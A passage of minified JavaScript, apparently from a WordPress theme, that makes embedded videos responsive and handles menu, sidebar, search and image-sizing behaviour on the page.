class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*f+"%"),b.removeAttr("height").removeAttr("width")}})})},a.fn.fitVids._count=0}(window.jQuery||window.Zepto),jQuery(document).ready(function(a){function b(){o.hasClass("open")?(o.removeClass("open"),a(this).removeClass("open"),a(this).children("span").text(ct_founder_objectL10n.openMenu),a(this).attr("aria-expanded","false")):(o.addClass("open"),a(this).addClass("open"),a(this).children("span").text(ct_founder_objectL10n.closeMenu),a(this).attr("aria-expanded","true"))}function c(){var b=a(this).parent();b.hasClass("open")?(b.removeClass("open"),a(this).children("span").text(ct_founder_objectL10n.openMenu),a(this).attr("aria-expanded","false")):(b.addClass("open"),a(this).children("span").text(ct_founder_objectL10n.closeMenu),a(this).attr("aria-expanded","true"))}function d(){if(t.hasClass("open")){t.removeClass("open");var b=a(window).scrollTop(),c=t.offset().top;if(b>c){var d=c-24;window.innerWidth>899?a("html, body").animate({scrollTop:d},200):a("html, body").scrollTop(d)}a(this).children("span").text(ct_founder_objectL10n.openSidebar),a(this).attr("aria-expanded","false"),window.innerWidth>899&&u.css("max-height",""),i()}else t.addClass("open"),a(this).children("span").text(ct_founder_objectL10n.closeSidebar),a(this).attr("aria-expanded","true"),window.innerWidth>899&&u.css("max-height",v.outerHeight()),i()}function e(){var b=l.find(".social-media-icons");if(a(this).hasClass("open"))a(this).removeClass("open"),b.hasClass("fade")&&b.removeClass("fade"),l.find(".search-field").attr("tabindex",-1),window.innerWidth<900&&l.find(".search-form").attr("style","");else if(a(this).addClass("open"),b.addClass("fade"),l.find(".search-field").attr("tabindex",0),window.innerWidth<900){var c=.83332*window.innerWidth-24;l.find(".search-form").css("left",-c+"px")}}function f(){t.hasClass("open")&&window.innerWidth>899?u.css("max-height",v.outerHeight()):u.css("max-height","")}function g(){if(window.innerWidth>899){var b=q.children(".menu-item-has-children");b.each(function(){var b=a(this).width(),c=a(this).children("ul").outerWidth();if(c>b){var d=c-b;d/=2,k.hasClass("rtl")?a(this).children("ul").css("right",-d):a(this).children("ul").css("left",-d)}});var c=q.find("ul ul");c.each(function(){var b=a(this).outerHeight();b/=2;var c=a(this).parent().children("a"),d=c.height();d/=2,a(this).css("top",-b+d+1)})}else q.find("ul").css(k.hasClass("rtl")?{right:"",top:""}:{left:"",top:""})}function h(){if(window.innerWidth>899&&w.length>0){var a=l.width(),b=m.width()+parseInt(m.css("margin-right")),c=p.width(),d=w.width();0>a-b-c-d-24?o.css("display","block"):o.css("display","inline-block")}else o.css("display","")}function i(){u.find("a, input").each(t.hasClass("open")?function(){a(this).attr("tabindex","0")}:function(){a(this).attr("tabindex","-1")})}function j(){"object-fit"in document.body.style||a(".featured-image").each(function(){if(!a(this).parent().parent(".entry").hasClass("ratio-natural")){var b=a(this).children("img").add(a(this).children("a").children("img"));if(b.hasClass("no-object-fit"))return;b.addClass("no-object-fit"),b.outerWidth()<a(this).outerWidth()&&b.css({width:"100%","min-width":"100%","max-width":"100%",height:"auto","min-height":"100%","max-height":"none"}),b.outerHeight()<a(this).outerHeight()&&b.css({height:"100%","min-height":"100%","max-height":"100%",width:"auto","min-width":"100%","max-width":"none"})}})}var k=a("body"),l=(a("#main"),a("#site-header")),m=a("#title-container"),n=a("#toggle-navigation"),o=a("#menu-primary-container"),p=a("#menu-primary"),q=a("#menu-primary-items"),r=a(".toggle-dropdown"),s=a("#toggle-sidebar"),t=a("#sidebar-primary"),u=a("#sidebar-primary-content"),v=a("#sidebar-primary-widgets"),w=l.find(".social-media-icons"),x=a(".menu-item").children("a");a(".post").fitVids({customSelector:'iframe[src*="dailymotion.com"], iframe[src*="slideshare.net"], iframe[src*="animoto.com"], iframe[src*="blip.tv"], iframe[src*="funnyordie.com"], iframe[src*="hulu.com"], iframe[src*="ted.com"], iframe[src*="wordpress.tv"]'}),a(document.body).on("post-load",function(){j()}),g(),h(),i(),j(),a(window).resize(function(){g(),h(),f(),j()}),n.on("click",b),r.on("click",c),s.on("click",d),k.on("click","#search-icon",e),x.focus(function(){a(this).parents("ul").addClass("focused")}),x.focusout(function(){a(this).parents("ul").removeClass("focused")})}),window.addEventListener("hashchange",function(){var a=document.getElementById(location.hash.substring(1));a&&(/^(?:a|select|input|button|textarea)$/i.test(a.tagName)||(a.tabIndex=-1),a.focus())},!1);var hasTouch;window.addEventListener("touchstart",setHasTouch,!1);